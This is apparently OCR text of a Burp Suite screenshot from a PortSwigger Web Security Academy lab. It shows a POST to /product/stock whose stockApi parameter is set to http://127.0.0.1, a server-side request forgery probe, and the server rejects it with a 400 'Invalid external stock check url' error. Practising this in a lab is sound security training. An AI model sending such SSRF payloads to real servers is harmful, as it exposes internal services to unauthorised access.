 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ab8003104123559800580af007400d9.web-security-academy.net
3 Cookie: session=ou6km2jUYOXLtWSzooyCZwmWFQfIu2em
4 Content-Length: 25
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0ab8003104123559800580af007400d9.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ab8003104123559800580af007400d9.web-security-academy.net/product?product
Id=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://127.0.0.1
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 48
5
6 "Invalid external stock check url 'Invalid URL'"